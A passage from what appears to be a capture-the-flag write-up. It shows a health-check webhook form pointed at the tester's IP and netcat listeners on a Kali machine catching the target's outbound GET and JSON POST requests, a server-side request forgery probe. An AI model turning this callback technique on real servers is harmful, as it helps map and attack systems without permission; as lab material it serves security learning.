 The host is not healthy!
Payload URL:
http://10.10.16.4/payload
Monitored URL:
http://10.10.16.4/monitor
Interval:
* * * * *
Please make use of cron syntax, see here for reference.
Under what circumstances should the webhook be sent?
Always
Test Create
About:
┌──(kali㉿kali)-[~]
└─$ nc -vlnp 80
listening on [any] 80 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.176] 51854
GET /monitor HTTP/1.0
Host: 10.10.16.4
Connection: close
^C
┌──(kali㉿kali)-[~]
└─$ nc -vlnp 80
listening on [any] 80 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.176] 54206
POST /payload HTTP/1.1
Host: 10.10.16.4
Accept: */*
Content-type: application/json
Content-Length: 107
{"webhookUrl":"http:\/\/10.10.16.4\/payload","monitoredUrl":"http:\/\/10.10.16.4\/monitor
","health":"down"}